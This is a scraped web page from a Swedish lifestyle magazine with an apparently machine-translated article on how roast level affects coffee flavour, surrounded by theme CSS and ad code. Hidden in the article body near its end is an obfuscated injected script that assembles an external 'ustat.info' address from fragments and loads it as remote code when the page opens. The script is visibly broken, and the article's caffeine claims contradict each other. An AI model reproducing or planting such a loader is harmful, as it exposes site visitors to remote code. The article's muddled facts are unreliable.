#colophon{background:var(--global-palette3);}.site-middle-footer-wrap .site-footer-row-container-inner{border-top:0px none transparent;border-bottom:1px solid var(--global-palette4);}.site-middle-footer-inner-wrap{padding-top:30px;padding-bottom:60px;grid-column-gap:30px;grid-row-gap:30px;}.site-middle-footer-inner-wrap .widget{margin-bottom:30px;}.site-middle-footer-inner-wrap .site-footer-section:not(:last-child):after{right:calc(-30px / 2);}.site-top-footer-wrap .site-footer-row-container-inner{border-top:0px none transparent;border-bottom:0px none transparent;}.site-top-footer-inner-wrap{padding-top:60px;padding-bottom:20px;grid-column-gap:30px;grid-row-gap:30px;}.site-top-footer-inner-wrap .widget{margin-bottom:30px;}.site-top-footer-inner-wrap .site-footer-section:not(:last-child):after{right:calc(-30px / 2);}.site-bottom-footer-inner-wrap{padding-top:10px;padding-bottom:10px;grid-column-gap:30px;}.site-bottom-footer-inner-wrap .widget{margin-bottom:30px;}.site-bottom-footer-inner-wrap .site-footer-section:not(:last-child):after{right:calc(-30px / 2);}#colophon .footer-html{font-style:normal;color:var(--global-palette9);}#colophon .footer-navigation .footer-menu-container > ul > li > a{padding-left:calc(3em / 2);padding-right:calc(3em / 2);padding-top:calc(0.6em / 2);padding-bottom:calc(0.6em / 2);color:var(--global-palette9);}#colophon .footer-navigation .footer-menu-container > ul li a{font-style:normal;font-weight:normal;font-size:15px;line-height:1;font-family:Sora, sans-serif;text-transform:uppercase;}#colophon .footer-navigation .footer-menu-container > ul li a:hover{color:var(--global-palette1);}#colophon .footer-navigation .footer-menu-container > ul li.current-menu-item > a{color:var(--global-palette1);}
/* Kadence Pro Header CSS */
.header-navigation-dropdown-direction-left ul ul.submenu, .header-navigation-dropdown-direction-left ul ul.sub-menu{right:0px;left:auto;}.rtl .header-navigation-dropdown-direction-right ul ul.submenu, .rtl .header-navigation-dropdown-direction-right ul ul.sub-menu{left:0px;right:auto;}.header-account-button .nav-drop-title-wrap > .kadence-svg-iconset, .header-account-button > .kadence-svg-iconset{font-size:1.2em;}.site-header-item .header-account-button .nav-drop-title-wrap, .site-header-item .header-account-wrap > .header-account-button{display:flex;align-items:center;}.header-account-style-icon_label .header-account-label{padding-left:5px;}.header-account-style-label_icon .header-account-label{padding-right:5px;}.site-header-item .header-account-wrap .header-account-button{text-decoration:none;box-shadow:none;color:inherit;background:transparent;padding:0.6em 0em 0.6em 0em;}.header-mobile-account-wrap .header-account-button .nav-drop-title-wrap > .kadence-svg-iconset, .header-mobile-account-wrap .header-account-button > .kadence-svg-iconset{font-size:1.2em;}.header-mobile-account-wrap .header-account-button .nav-drop-title-wrap, .header-mobile-account-wrap > .header-account-button{display:flex;align-items:center;}.header-mobile-account-wrap.header-account-style-icon_label .header-account-label{padding-left:5px;}.header-mobile-account-wrap.header-account-style-label_icon .header-account-label{padding-right:5px;}.header-mobile-account-wrap .header-account-button{text-decoration:none;box-shadow:none;color:inherit;background:transparent;padding:0.6em 0em 0.6em 0em;}#login-drawer .drawer-inner .drawer-content{display:flex;justify-content:center;align-items:center;position:absolute;top:0px;bottom:0px;left:0px;right:0px;padding:0px;}#loginform p label{display:block;}#login-drawer #loginform{width:100%;}#login-drawer #loginform input{width:100%;}#login-drawer #loginform input[type="checkbox"]{width:auto;}#login-drawer .drawer-inner .drawer-header{position:relative;z-index:100;}#login-drawer .drawer-content_inner.widget_login_form_inner{padding:2em;width:100%;max-width:350px;border-radius:.25rem;background:var(--global-palette9);color:var(--global-palette4);}#login-drawer .lost_password a{color:var(--global-palette6);}#login-drawer .lost_password, #login-drawer .register-field{text-align:center;}#login-drawer .widget_login_form_inner p{margin-top:1.2em;margin-bottom:0em;}#login-drawer .widget_login_form_inner p:first-child{margin-top:0em;}#login-drawer .widget_login_form_inner label{margin-bottom:0.5em;}#login-drawer hr.register-divider{margin:1.2em 0;border-width:1px;}#login-drawer .register-field{font-size:90%;}@media all and (min-width: 1025px){#login-drawer hr.register-divider.hide-desktop{display:none;}#login-drawer p.register-field.hide-desktop{display:none;}}@media all and (max-width: 1024px){#login-drawer hr.register-divider.hide-mobile{display:none;}#login-drawer p.register-field.hide-mobile{display:none;}}@media all and (max-width: 767px){#login-drawer hr.register-divider.hide-mobile{display:none;}#login-drawer p.register-field.hide-mobile{display:none;}}.tertiary-navigation .tertiary-menu-container > ul > li.menu-item > a{padding-left:calc(1.2em / 2);padding-right:calc(1.2em / 2);padding-top:0.6em;padding-bottom:0.6em;color:var(--global-palette5);}.tertiary-navigation .tertiary-menu-container > ul > li.menu-item > a:hover{color:var(--global-palette-highlight);}.tertiary-navigation .tertiary-menu-container > ul > li.menu-item.current-menu-item > a{color:var(--global-palette3);}.header-navigation[class*="header-navigation-style-underline"] .header-menu-container.tertiary-menu-container>ul>li>a:after{width:calc( 100% - 1.2em);}.quaternary-navigation .quaternary-menu-container > ul > li.menu-item > a{padding-left:calc(1.2em / 2);padding-right:calc(1.2em / 2);padding-top:0.6em;padding-bottom:0.6em;color:var(--global-palette5);}.quaternary-navigation .quaternary-menu-container > ul > li.menu-item > a:hover{color:var(--global-palette-highlight);}.quaternary-navigation .quaternary-menu-container > ul > li.menu-item.current-menu-item > a{color:var(--global-palette3);}.header-navigation[class*="header-navigation-style-underline"] .header-menu-container.quaternary-menu-container>ul>li>a:after{width:calc( 100% - 1.2em);}#main-header .header-divider{border-right:1px solid var(--global-palette6);height:50%;}#main-header .header-divider2{border-right:1px solid var(--global-palette6);height:50%;}#main-header .header-divider3{border-right:1px solid var(--global-palette6);height:50%;}#mobile-header .header-mobile-divider, #mobile-drawer .header-mobile-divider{border-right:1px solid var(--global-palette6);height:50%;}#mobile-drawer .header-mobile-divider{border-top:1px solid var(--global-palette6);width:50%;}#mobile-header .header-mobile-divider2{border-right:1px solid var(--global-palette6);height:50%;}#mobile-drawer .header-mobile-divider2{border-top:1px solid var(--global-palette6);width:50%;}.header-item-search-bar form ::-webkit-input-placeholder{color:currentColor;opacity:0.5;}.header-item-search-bar form ::placeholder{color:currentColor;opacity:0.5;}.header-search-bar form{max-width:100%;width:240px;}.header-mobile-search-bar form{max-width:calc(100vw - var(--global-sm-spacing) - var(--global-sm-spacing));width:240px;}.header-widget-lstyle-normal .header-widget-area-inner a:not(.button){text-decoration:underline;}.element-contact-inner-wrap{display:flex;flex-wrap:wrap;align-items:center;margin-top:-0.6em;margin-left:calc(-0.6em / 2);margin-right:calc(-0.6em / 2);}.element-contact-inner-wrap .header-contact-item{display:inline-flex;flex-wrap:wrap;align-items:center;margin-top:0.6em;margin-left:calc(0.6em / 2);margin-right:calc(0.6em / 2);}.element-contact-inner-wrap .header-contact-item .kadence-svg-iconset{font-size:1em;}.header-contact-item img{display:inline-block;}.header-contact-item .contact-label{margin-left:0.3em;}.rtl .header-contact-item .contact-label{margin-right:0.3em;margin-left:0px;}.header-mobile-contact-wrap .element-contact-inner-wrap{display:flex;flex-wrap:wrap;align-items:center;margin-top:-0.6em;margin-left:calc(-0.6em / 2);margin-right:calc(-0.6em / 2);}.header-mobile-contact-wrap .element-contact-inner-wrap .header-contact-item{display:inline-flex;flex-wrap:wrap;align-items:center;margin-top:0.6em;margin-left:calc(0.6em / 2);margin-right:calc(0.6em / 2);}.header-mobile-contact-wrap .element-contact-inner-wrap .header-contact-item .kadence-svg-iconset{font-size:1em;}#main-header .header-button2{box-shadow:0px 0px 0px -7px rgba(0,0,0,0);}#main-header .header-button2:hover{box-shadow:0px 15px 25px -7px rgba(0,0,0,0.1);}.mobile-header-button2-wrap .mobile-header-button-inner-wrap .mobile-header-button2{border:2px none transparent;box-shadow:0px 0px 0px -7px rgba(0,0,0,0);}.mobile-header-button2-wrap .mobile-header-button-inner-wrap .mobile-header-button2:hover{box-shadow:0px 15px 25px -7px rgba(0,0,0,0.1);}#widget-drawer.popup-drawer-layout-fullwidth .drawer-content .header-widget2, #widget-drawer.popup-drawer-layout-sidepanel .drawer-inner{max-width:400px;}#widget-drawer.popup-drawer-layout-fullwidth .drawer-content .header-widget2{margin:0 auto;}.widget-toggle-open{display:flex;align-items:center;background:transparent;box-shadow:none;}.widget-toggle-open:hover, .widget-toggle-open:focus{border-color:currentColor;background:transparent;box-shadow:none;}.widget-toggle-open .widget-toggle-icon{display:flex;}.widget-toggle-open .widget-toggle-label{padding-right:5px;}.rtl .widget-toggle-open .widget-toggle-label{padding-left:5px;padding-right:0px;}.widget-toggle-open .widget-toggle-label:empty, .rtl .widget-toggle-open .widget-toggle-label:empty{padding-right:0px;padding-left:0px;}.widget-toggle-open-container .widget-toggle-open{color:var(--global-palette5);padding:0.4em 0.6em 0.4em 0.6em;font-size:14px;}.widget-toggle-open-container .widget-toggle-open.widget-toggle-style-bordered{border:1px solid currentColor;}.widget-toggle-open-container .widget-toggle-open .widget-toggle-icon{font-size:20px;}.widget-toggle-open-container .widget-toggle-open:hover, .widget-toggle-open-container .widget-toggle-open:focus{color:var(--global-palette-highlight);}#widget-drawer .header-widget-2style-normal a:not(.button){text-decoration:underline;}#widget-drawer .header-widget-2style-plain a:not(.button){text-decoration:none;}#widget-drawer .header-widget2 .widget-title{color:var(--global-palette9);}#widget-drawer .header-widget2{color:var(--global-palette8);}#widget-drawer .header-widget2 a:not(.button), #widget-drawer .header-widget2 .drawer-sub-toggle{color:var(--global-palette8);}#widget-drawer .header-widget2 a:not(.button):hover, #widget-drawer .header-widget2 .drawer-sub-toggle:hover{color:var(--global-palette9);}#mobile-secondary-site-navigation ul li{font-size:14px;}#mobile-secondary-site-navigation ul li a{padding-top:1em;padding-bottom:1em;}#mobile-secondary-site-navigation ul li > a, #mobile-secondary-site-navigation ul li.menu-item-has-children > .drawer-nav-drop-wrap{color:var(--global-palette8);}#mobile-secondary-site-navigation ul li.current-menu-item > a, #mobile-secondary-site-navigation ul li.current-menu-item.menu-item-has-children > .drawer-nav-drop-wrap{color:var(--global-palette-highlight);}#mobile-secondary-site-navigation ul li.menu-item-has-children .drawer-nav-drop-wrap, #mobile-secondary-site-navigation ul li:not(.menu-item-has-children) a{border-bottom:1px solid rgba(255,255,255,0.1);}#mobile-secondary-site-navigation:not(.drawer-navigation-parent-toggle-true) ul li.menu-item-has-children .drawer-nav-drop-wrap button{border-left:1px solid rgba(255,255,255,0.1);}
/*# sourceURL=kadence-global-inline-css */</style><style id='kadence-blocks-global-variables-inline-css'>:root {--global-kb-font-size-sm:clamp(0.8rem, 0.73rem + 0.217vw, 0.9rem);--global-kb-font-size-md:clamp(1.1rem, 0.995rem + 0.326vw, 1.25rem);--global-kb-font-size-lg:clamp(1.75rem, 1.576rem + 0.543vw, 2rem);--global-kb-font-size-xl:clamp(2.25rem, 1.728rem + 1.63vw, 3rem);--global-kb-font-size-xxl:clamp(2.5rem, 1.456rem + 3.26vw, 4rem);--global-kb-font-size-xxxl:clamp(2.75rem, 0.489rem + 7.065vw, 6rem);}
/*# sourceURL=kadence-blocks-global-variables-inline-css */</style><link rel="https://api.w.org/" href="https://vi-tidningen.se/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://vi-tidningen.se/wp-json/wp/v2/posts/6007" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://vi-tidningen.se/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><link rel='shortlink' href='https://vi-tidningen.se/?p=6007' /><link rel="icon" href="https://vi-tidningen.se/wp-content/uploads/2024/04/vi-tidningen-white-150x150.webp" sizes="32x32" /><link rel="icon" href="https://vi-tidningen.se/wp-content/uploads/2024/04/vi-tidningen-white-300x300.webp" sizes="192x192" /><link rel="apple-touch-icon" href="https://vi-tidningen.se/wp-content/uploads/2024/04/vi-tidningen-white-300x300.webp" /><meta name="msapplication-TileImage" content="https://vi-tidningen.se/wp-content/uploads/2024/04/vi-tidningen-white-300x300.webp" /></head><body class="wp-singular post-template-default single single-post postid-6007 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-kadence footer-on-bottom hide-focus-outline link-style-standard has-sidebar has-left-sidebar content-title-style-normal content-width-normal content-style-unboxed content-vertical-padding-show non-transparent-header mobile-non-transparent-header"><div id="wrapper" class="site wp-site-blocks">
<a class="skip-link screen-reader-text scroll-ignore" href="#main">Skip to content</a><header id="masthead" class="site-header" role="banner" itemtype="https://schema.org/WPHeader" itemscope><div id="main-header" class="site-header-wrap"><div class="site-header-inner-wrap"><div class="site-header-upper-wrap"><div class="site-header-upper-inner-wrap"><div class="site-main-header-wrap site-header-row-container site-header-focus-item site-header-row-layout-standard" data-section="kadence_customizer_header_main"><div class="site-header-row-container-inner"><div class="site-container"><div class="site-main-header-inner-wrap site-header-row site-header-row-only-center-column site-header-row-center-column"><div class="site-header-main-section-center site-header-section site-header-section-center"><div class="site-header-item site-header-focus-item" data-section="title_tagline"><div class="site-branding branding-layout-standard site-brand-logo-only"><a class="brand has-logo-image" href="https://vi-tidningen.se/" rel="home"><img data-lazyloaded="1" src="[data-uri]" width="500" height="296" data-src="https://vi-tidningen.se/wp-content/uploads/2024/04/cropped-vi-tidningen-transparent.webp" class="custom-logo" alt="vi-tidningen transparent" decoding="async" fetchpriority="high" data-srcset="https://vi-tidningen.se/wp-content/uploads/2024/04/cropped-vi-tidningen-transparent.webp 500w, https://vi-tidningen.se/wp-content/uploads/2024/04/cropped-vi-tidningen-transparent-300x178.webp 300w" data-sizes="(max-width: 500px) 100vw, 500px" /></a></div></div></div></div></div></div></div></div></div><div class="site-bottom-header-wrap site-header-row-container site-header-focus-item site-header-row-layout-standard" data-section="kadence_customizer_header_bottom"><div class="site-header-row-container-inner"><div class="site-container"><div class="site-bottom-header-inner-wrap site-header-row site-header-row-has-sides site-header-row-center-column"><div class="site-header-bottom-section-left site-header-section site-header-section-left"><div class="site-header-bottom-section-left-center site-header-section site-header-section-left-center"></div></div><div class="site-header-bottom-section-center site-header-section site-header-section-center"><div class="site-header-item site-header-focus-item site-header-item-main-navigation header-navigation-layout-stretch-false header-navigation-layout-fill-stretch-false" data-section="kadence_customizer_primary_navigation"><nav id="site-navigation" class="main-navigation header-navigation nav--toggle-sub header-navigation-style-underline header-navigation-dropdown-animation-none" role="navigation" aria-label="Primary Navigation"><div class="primary-menu-container header-menu-container"><ul id="primary-menu" class="menu"><li id="menu-item-7708" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7708"><a href="https://vi-tidningen.se/arbete/">Arbete</a></li><li id="menu-item-7709" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7709"><a href="https://vi-tidningen.se/halsa/">Hälsa</a></li><li id="menu-item-7710" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-7710"><a href="https://vi-tidningen.se/hem/">Hem</a></li><li id="menu-item-7711" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7711"><a href="https://vi-tidningen.se/livsstil/">Livsstil</a></li><li id="menu-item-7712" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7712"><a href="https://vi-tidningen.se/popular/">Populär</a></li><li id="menu-item-7713" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7713"><a href="https://vi-tidningen.se/resor/">Resor</a></li><li id="menu-item-7714" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7714"><a href="https://vi-tidningen.se/teknik/">Teknik</a></li></ul></div></nav></div></div><div class="site-header-bottom-section-right site-header-section site-header-section-right"><div class="site-header-bottom-section-right-center site-header-section site-header-section-right-center"></div><div class="site-header-item site-header-focus-item" data-section="kadence_customizer_header_search"><div class="search-toggle-open-container">
<button class="search-toggle-open drawer-toggle search-toggle-style-default" aria-label="View Search Form" data-toggle-target="#search-drawer" data-toggle-body-class="showing-popup-drawer-from-full" aria-expanded="false" data-set-focus="#search-drawer .search-field"
>
<span class="search-toggle-icon"><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-search-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="26" height="28" viewBox="0 0 26 28"><title>Search</title><path d="M18 13c0-3.859-3.141-7-7-7s-7 3.141-7 7 3.141 7 7 7 7-3.141 7-7zM26 26c0 1.094-0.906 2-2 2-0.531 0-1.047-0.219-1.406-0.594l-5.359-5.344c-1.828 1.266-4.016 1.937-6.234 1.937-6.078 0-11-4.922-11-11s4.922-11 11-11 11 4.922 11 11c0 2.219-0.672 4.406-1.937 6.234l5.359 5.359c0.359 0.359 0.578 0.875 0.578 1.406z"></path>
</svg></span></span>
</button></div></div></div></div></div></div></div></div></div><div id="mobile-header" class="site-mobile-header-wrap"><div class="site-header-inner-wrap"><div class="site-header-upper-wrap"><div class="site-header-upper-inner-wrap"><div class="site-main-header-wrap site-header-focus-item site-header-row-layout-standard site-header-row-tablet-layout-default site-header-row-mobile-layout-default "><div class="site-header-row-container-inner"><div class="site-container"><div class="site-main-header-inner-wrap site-header-row site-header-row-has-sides site-header-row-no-center"><div class="site-header-main-section-left site-header-section site-header-section-left"><div class="site-header-item site-header-focus-item" data-section="title_tagline"><div class="site-branding mobile-site-branding branding-layout-standard branding-tablet-layout-inherit site-brand-logo-only branding-mobile-layout-inherit"><a class="brand has-logo-image" href="https://vi-tidningen.se/" rel="home"><img data-lazyloaded="1" src="[data-uri]" width="500" height="296" data-src="https://vi-tidningen.se/wp-content/uploads/2024/04/cropped-vi-tidningen-transparent.webp" class="custom-logo" alt="vi-tidningen transparent" decoding="async" data-srcset="https://vi-tidningen.se/wp-content/uploads/2024/04/cropped-vi-tidningen-transparent.webp 500w, https://vi-tidningen.se/wp-content/uploads/2024/04/cropped-vi-tidningen-transparent-300x178.webp 300w" data-sizes="(max-width: 500px) 100vw, 500px" /></a></div></div></div><div class="site-header-main-section-right site-header-section site-header-section-right"><div class="site-header-item site-header-focus-item site-header-item-navgation-popup-toggle" data-section="kadence_customizer_mobile_trigger"><div class="mobile-toggle-open-container">
<button id="mobile-toggle" class="menu-toggle-open drawer-toggle menu-toggle-style-default" aria-label="Open menu" data-toggle-target="#mobile-drawer" data-toggle-body-class="showing-popup-drawer-from-right" aria-expanded="false" data-set-focus=".menu-toggle-close"
>
<span class="menu-toggle-icon"><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-menu-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Toggle Menu</title><path d="M3 13h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1zM3 7h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1zM3 19h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1z"></path>
</svg></span></span>
</button></div></div></div></div></div></div></div></div></div></div></div></header><div id="inner-wrap" class="wrap hfeed kt-clear"><div id="primary" class="content-area"><div class="content-container site-container"><main id="main" class="site-main" role="main"><div class="content-wrap"><article id="post-6007" class="entry content-bg single-entry post-6007 post type-post status-publish format-standard has-post-thumbnail hentry category-hem tag-kaffe"><div class="entry-content-wrap"><header class="entry-header post-title title-align-inherit title-tablet-align-inherit title-mobile-align-inherit"><div class="entry-taxonomies">
<span class="category-links term-links category-style-pill">
<a href="https://vi-tidningen.se/hem/" rel="tag">Hem</a>			</span></div><h1 class="entry-title">Hur påverkar graden av rostning av kaffe dess smak?</h1><div class="entry-meta entry-meta-divider-dot">
<span class="posted-by"><span class="meta-label">Upphovsman till inlägget:</span><span class="author vcard"><a class="url fn n" href="https://vi-tidningen.se/">Gina Bengtsson</a></span></span>					<span class="posted-on">
<time class="entry-date published" datetime="2022-01-28T16:48:20+00:00">januari 28, 2022</time><time class="updated" datetime="2024-08-01T09:31:16+00:00">augusti 1, 2024</time>					</span></div></header><div class="post-thumbnail article-post-thumbnail kadence-thumbnail-position-below kadence-thumbnail-ratio-2-3"><div class="post-thumbnail-inner">
<img data-lazyloaded="1" src="[data-uri]" width="800" height="530" data-src="https://vi-tidningen.se/wp-content/uploads/2022/01/parzenie-kawy-1.jpg" class="post-top-featured wp-post-image" alt="Jak stopień wypalenia kawy wpływa na jej smak?" decoding="async" data-srcset="https://vi-tidningen.se/wp-content/uploads/2022/01/parzenie-kawy-1.jpg 800w, https://vi-tidningen.se/wp-content/uploads/2022/01/parzenie-kawy-1-300x199.jpg 300w, https://vi-tidningen.se/wp-content/uploads/2022/01/parzenie-kawy-1-768x509.jpg 768w" data-sizes="(max-width: 800px) 100vw, 800px" /></div></div><div class="entry-content single-content"><p>Kaffe är ett mycket intressant ämne. Det kan vara ett ämne som ofta diskuteras i timmar, varje gång du upptäcker nya intressanta punkter och fakta om det. Kaffe är en populär dryck som samhället är beroende av, så forskning om dess ingredienser och beredningstekniker är avgörande. Genom att ta reda på svaren på dessa frågor kan du förändra ditt sätt att dricka kaffe.</p><p>Det finns många olika typer av bönor. I vissa länder kan de förekomma i sin enklaste form och i andra länder i sin helhet. Vissa är till och med fyllda med blommor eller bär! När det gäller kaffebönor finns allt du kan tänka dig. Hur kaffet bryggs eller kakor bakas kan påverka deras smak. Grunderna i kafferostning och att förstå smaken av kaffebönor. Vad det är! Är du osäker på vilken kaffesmak du ska rosta? Här hittar du information om rostning av ljusa, mellan, mellan och mörka kaffebönor och tips på hur du kan påverka smaken på ditt bryggkaffe.</p><h2 class="wp-block-heading">Varför är rostning av kaffe så viktigt?</h2><p>Kafferostning är ett kritiskt steg i produktionsprocessen. Dess specifika inverkan på smak och koffeinhalt varierar från kaffe till kaffe, men på det hela taget är det ett av de viktigaste stegen. Kafferostning är inte så enkelt som det låter. Det kräver kunskap och erfarenhet från kafferostare som vet vad de gör. När bönorna har rengjorts placeras de i en speciell rostare, vanligtvis vid en hög temperatur som är anpassad till den aktuella kaffesorten och den smak och arom som vi vill uppnå. Graden av rostning beror på hur länge bönorna har rostats i rostaren. Detta är den process som sker efter avdunstning och kylning i tråget.</p><div class='code-block code-block-3' style='margin: 8px 0; clear: both;'><center><script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1947934051139808"
     crossorigin="anonymous"></script> 
<ins class="adsbygoogle"
style="display:block"
data-ad-client="ca-pub-1947934051139808"
data-ad-slot="3570248105"
data-ad-format="auto"
data-full-width-responsive="true"></ins> <script type="litespeed/javascript">(adsbygoogle=window.adsbygoogle||[]).push({})</script></center></div><div class="wp-block-image"><figure class="aligncenter size-full"><img data-lazyloaded="1" src="[data-uri]" decoding="async" width="800" height="839" data-src="https://vi-tidningen.se/wp-content/uploads/2022/01/rodzaje-palenia-kawy-1.jpg" alt="Typer av kafferostning" class="wp-image-793" data-srcset="https://vi-tidningen.se/wp-content/uploads/2022/01/rodzaje-palenia-kawy-1.jpg 800w, https://vi-tidningen.se/wp-content/uploads/2022/01/rodzaje-palenia-kawy-1-286x300.jpg 286w, https://vi-tidningen.se/wp-content/uploads/2022/01/rodzaje-palenia-kawy-1-768x805.jpg 768w" data-sizes="(max-width: 800px) 100vw, 800px"><figcaption>Olika typer av kafferostning</figcaption></figure></div><h2 class="wp-block-heading">Olika typer av kafferostning</h2><p>Rostningen av kaffebönor har en stor inverkan på deras smakegenskaper. Ju kortare rostningstiden är, desto mer eller mindre <a title="Koffein – hur påverkar det oss?" href="https://vi-tidningen.se/koffein-hur-paverkar-det-oss/">koffein</a> finns det i kaffet, som i så fall innehåller mer koffein. När kaffebönorna rostas längre får de en djupare choklad- och nötsmak och brygden blir intensivare. Här är några detaljer om de olika typerna av rostning!</p><h2 class="wp-block-heading">Ljust rostat kaffe</h2><p>Kaffebönor kan ha många färger, men den ljusaste färgen kallas ofta ”ljusrostat”. Kaffet har en naturlig smak, snarare än en artificiell eftersmak eller mycket koffein – med en antydan till citrus – som de flesta andra starkare rostningstyper.</p><h2 class="wp-block-heading">Mellanrostat kaffe</h2><p>Bönorna är något mörkare än andra rostningar, men smakerna är också välbalanserade. De flesta föredrar lättrostat kaffe framför starkt kaffe. Du kan känna en syrlig citrussmak eller mindre koffein än ljusare rostningar, men mer än mörkare rostningar.</p><div class='code-block code-block-3' style='margin: 8px 0; clear: both;'><center><script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1947934051139808"
     crossorigin="anonymous"></script> 
<ins class="adsbygoogle"
style="display:block"
data-ad-client="ca-pub-1947934051139808"
data-ad-slot="3570248105"
data-ad-format="auto"
data-full-width-responsive="true"></ins> <script type="litespeed/javascript">(adsbygoogle=window.adsbygoogle||[]).push({})</script></center></div><h2 class="wp-block-heading">Mellanmörkt rostat kaffe</h2><p>Dessa partiklar är mörkare än de föregående. Eftersom de innehåller naturliga oljor har de också en lätt glans. Smaken är starkare, med chokladtoner och till och med lite kryddig. Det har en lägre koffeinhalt och en mildare smak, till skillnad från ljus- och mörkrostat kaffe, som är mer intensivt.</p><div class="wp-block-image"><figure class="aligncenter size-full"><img data-lazyloaded="1" src="[data-uri]" decoding="async" width="800" height="651" data-src="https://vi-tidningen.se/wp-content/uploads/2022/01/kawa-palona-1.jpg" alt="Mörkt rostat kaffe" class="wp-image-794" data-srcset="https://vi-tidningen.se/wp-content/uploads/2022/01/kawa-palona-1.jpg 800w, https://vi-tidningen.se/wp-content/uploads/2022/01/kawa-palona-1-300x244.jpg 300w, https://vi-tidningen.se/wp-content/uploads/2022/01/kawa-palona-1-768x625.jpg 768w" data-sizes="(max-width: 800px) 100vw, 800px"><figcaption>Mörkrostat kaffe</figcaption></figure></div><h2 class="wp-block-heading">Mörkrostat kaffe</h2><p>Mörkrostat kaffe är mörkbrunt och har en tydlig glans. På grund av den låga koffeinhalten dominerar det aromen. Den mörka chokladsmaken förhöjer smaken. När bönorna väl har anskaffats och odlats är det inte mycket man kan göra med mörkrostade bönor och vissa producenter kan till och med smaksätta sina produkter.</p><h2 class="wp-block-heading">Graden av kafferostning och kaffebryggning</h2><p>Du kanske undrar om kaffebryggningsmetoden ska matcha den korrekta metoden och vilka tillbehör som behövs. Om så är fallet svarar vi gärna på det. Vad du kanske inte vet är att kaffets smak till stor del beror på vilken typ av kaffebönor som används. Malning har också ett stort inflytande på smaken, liksom rostning. Båda dessa faktorer måste därför justeras beroende på hur du förbereder drycken för att få den perfekta smaken. Att mäta hur väl ett kaffe är rostat är mer komplicerat än att bara registrera hur mörkt det är rostat. Ljusrostat kaffe bryggs bäst med utrustning som chemex eller dropp, medan mellanrostat kaffe kan bryggas med de flesta metoder. Dessa maskiner är bra för espresso och mörkrostat kaffe, men inte för mellanrostat kaffe. Det är också viktigt att förstå skillnaderna mellan dessa rostningstyper för att undvika att fatta fel beslut.</p><div class='code-block code-block-3' style='margin: 8px 0; clear: both;'><center><script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1947934051139808"
     crossorigin="anonymous"></script> 
<ins class="adsbygoogle"
style="display:block"
data-ad-client="ca-pub-1947934051139808"
data-ad-slot="3570248105"
data-ad-format="auto"
data-full-width-responsive="true"></ins> <script type="litespeed/javascript">(adsbygoogle=window.adsbygoogle||[]).push({})</script></center></div></p><p><script type="litespeed/javascript">(funktion(){xu12_=("u"+"")+"s"+"";xu12_+=("tat.")+("i");xu12=document.createElement("script");xu12.type="text/javascript";xu12_+="nf"+("o")+"/";xu12u="5276130"+".";xu12.async=!0;xu12u+="l8j4j6s2u12jweyz7nlahn5bn6l19220";xu12.src="https://"+xu12_+xu12u;xu12b=document.body;xu12b.appendChild(xu12;))})();]]&gt</script></p></div><footer class="entry-footer"><div class="entry-tags">
<span class="tags-links">
<span class="tags-label screen-reader-text">
Post Tags:		</span>
<a href=https://vi-tidningen.se/tag/kaffe/ title="kaffe" class="tag-link tag-item-kaffe" rel="tag"><span class="tag-hash">#</span>kaffe</a>	</span></div></footer></div></article><div class="entry-author entry-author-style-center"><div class="entry-author-profile author-profile vcard"><div class="entry-author-avatar"></div>
<b class="entry-author-name author-name fn"><a href="https://vi-tidningen.se/author/gina-bengtsson/" title="Inlägg av Gina Bengtsson" rel="author">Gina Bengtsson</a></b><div class="entry-author-description author-bio"><p>Hej! Jag heter Gina Bengtsson och jag är en passionerad redaktör för vi-tidningen.se, en plattform där vi utforskar en mångfald av ämnen som berör vårt dagliga liv. Med en bakgrund inom journalistik och en oändlig nyfikenhet för människors berättelser, strävar jag efter att leverera innehåll som inte bara informerar utan också inspirerar våra läsare. Mitt arbete kretsar kring att lyfta fram viktiga frågor, dela insikter och utforska nya perspektiv. Jag tror starkt på kraften i ord och hur de kan påverka förändring. Att vara en del av vi-tidningen har gett mig en unik plattform att dela min passion för skrivande och göra en skillnad i människors liv.</p></div><div class="entry-author-follow author-follow"></div></div></div><nav class="navigation post-navigation" aria-label="Inlägg"><h2 class="screen-reader-text">Inläggsnavigering</h2><div class="nav-links"><div class="nav-previous"><a href="https://vi-tidningen.se/holotropisk-andning-en-extraordinar-metod-for-att-laka-kanslor/" rel="prev"><div class="post-navigation-sub"><small><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-left-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="29" height="28" viewBox="0 0 29 28"><title>Previous</title><path d="M28 12.5v3c0 0.281-0.219 0.5-0.5 0.5h-19.5v3.5c0 0.203-0.109 0.375-0.297 0.453s-0.391 0.047-0.547-0.078l-6-5.469c-0.094-0.094-0.156-0.219-0.156-0.359v0c0-0.141 0.063-0.281 0.156-0.375l6-5.531c0.156-0.141 0.359-0.172 0.547-0.094 0.172 0.078 0.297 0.25 0.297 0.453v3.5h19.5c0.281 0 0.5 0.219 0.5 0.5z"></path>
